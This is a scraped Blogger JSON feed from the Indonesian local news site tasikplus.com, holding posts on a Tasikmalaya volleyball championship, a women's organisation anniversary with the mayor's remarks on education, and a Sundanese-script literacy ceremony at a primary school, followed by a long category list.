Kabupaten Garut,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMelalui kejuaraan ini, pihaknya berharap bola voli semakin maju dan berprestasi, baik di tingkat daerah, provinsi, maupun nasional. Selain itu, Oman juga menginginkan agar Jabar XI Cup dapat terus berlanjut dan menjadi agenda tahunan, sehingga mampu melahirkan tradisi kompetisi yang berkualitas, berkesinambungan, dan berdampak positif bagi perkembangan olahraga bola voli.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"PBVSI Kota Tasikmalaya berkomitmen untuk terus bersinergi dengan berbagai pihak, menjunjung tinggi sportivitas, serta melahirkan atlet-atlet bola voli yang membanggakan,\" tegas Oman Rohman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Selamat bertanding, junjung tinggi sportivitas, tunjukkan kemampuan terbaik, jadikan Kejuaraan Bola Voli Jabar XI Cup ini sebagai ajang prestasi dan kebanggaan bersama. Semoga kegiatan ini berjalan lancar, sukses, dan terus berlanjut menjadi agenda tahunan yang dinantikan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7710748415834362256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html","title":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6603398816795620811"},"published":{"$t":"2025-12-19T10:48:49.606+07:00"},"updated":{"$t":"2025-12-19T11:08:09.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disdik Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ngaistrenan Bahasa Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelestarian Budaya Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDN 1 Gunungpereng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EDitandai potong nasi tumpeng, untuk kali kedua kegiatan ngaistrenan (penobatan) anak khatam (lulus) baca tulis aksara Sunda digelar SDN 1 Gunungpereng.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerikhtiar memertahankan khasanah penting budaya sendiri. Sekolah Dasar Negeri (SDN) 1 Gunungpereng, Disdik Kota Tasikmalaya, menggelar kegiatan Ngaistrenan Khatam Baca Tulis Aksara Sunda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diungkapkan Kepala SDN 1 Gunungpereng, Dr Irvan Kristivan MPd, kegiatan dimaksudkan sebagai inisiasi upaya melestarikan bahasa ibu. Makin rendah generasi muda terutama di kalangan para siswa memahami baca tulis aksara Sunda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan pemantik. Diawali dari diskusi saresehan budaya, ternyata memang Kota Tasikmalaya ini harus punya langkah kuatkan jati diri, harus punya caranya yang memang diciptakan oleh orang Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan cara ini agar masyarakat Kota Tasikmalaya, khususnya siswa-siswi SDN 1 Gunungpereng punya semangat belajar baca tulis aksara Sunda\", ujarnya, di sela kegiatan, Kamis (18\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIrvan menyebutkan, kegiatan \u003Ci\u003Engaistrenan\u003C\/i\u003E\u0026nbsp;(pengujian lalu penobatan) ini sempat ada beberapa yang menanyakan dan ia tegaskan bahwa acara itu \u003Ci\u003Epure\u003C\/i\u003E lahir di sekolahnya atau di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi motivasi pihaknya juga, berdasarkan hasil penelitian tahun 2023, yang bisa membaca dan menulis aksara Sunda se-Jawa Barat itu ternyata cuma satu persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kenapa di SDN 1 Gunungpereng jadi mata pelajaran wajib bagi para siswanya, karena kalau hal ini tidak diatasi dari sekarang, kita akan terus-terusan mewariskan buta huruf aksara, Sunda. Lantaran itu saya mempunyai program Berantas Buta Huruf Aksara Sunda\", katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan mirip perayaan penobatan atas kemampuan berbahasa Sunda ini merupakan yang kedua kali diadakan SDN 1 Gunungpereng.\u0026nbsp; Ada tiga tahapan baca tulis aksara Sunda yaitu huruf, kata, dan paragraf”, imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Harapan kami kemudian, aksara Sunda jadi muatan lokal pelajaran di Kota Tasikmalaya, bisa diperkuat oleh surat keputusan Disdik, surat edaran, perda Kota Tasik, atau perwalkot Tasikmalaya. Kegiatan upacara adat Ngaistrenan Khatam Aksara Sunda harus disosialisasikan kepada seluruh sekolah, dan bisa diterapkan di seluruh sekolah. Jika semua melaksanakannya, maka ini akan menjadi khasanah budaya baru khas Kota Tasikmalaya, karena lahir di Kota Tasikmalaya\", beber Irvan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESangat inspiratif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengawas Pembina, Tatang Herdiana, menyatakan apresiasif. \"Sebagai pengawas bina, merasa \u003Ci\u003Ereueus\u003C\/i\u003E SDN 1 Gunungpereng konsisten melestarikan aksara Sunda. Semoga ini dapat diikuti sekolah-sekolah lain, minimal di kecamatan Cihideung\", ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut ia urgensi upaya seperti ini dirinya teringat satu slogan “\u003Ci\u003Eleungit bahasana leungit bangsana, leungit aksarana poek sejarahna\u003C\/i\u003E (hilang bahasanya, hilang bangsanya, hilang hurupnya, gelap sejarahnya) ”, ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada di kesempatan sama, Ketua Dewan Kesenian Kota Tasikmalaya,Tatang Pahat, menyampaikan, Kota Tasik harus menciptakan budaya khas Kota Tasik sendiri. Seperti dengan upacara Ngaistrenan Baca Tulis di sekolah ini adalah wujud budaya yang harus dibudayakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini bagian dari tarekah, menunjukan jati diri masyarakat Kota Tasikmalaya melalui upaya pelestarian budaya. Ini sangat inspiratif dan harus didukung oleh semua lapisan, baik Dinas Pendidikan (Disdik), Disdukcapil, maupun Dispora. Harus ada kebijakan baik serupa surat edaran, perwalkot atau peraturan lainnya, “pungkas Tatang. \u003Ci\u003Ered\/amr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6603398816795620811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html","title":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery37109072362557181326_1768755230082&_=1768755230083
body_size: 56548
content:
// API callback
jQuery37109072362557181326_1768755230082({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota 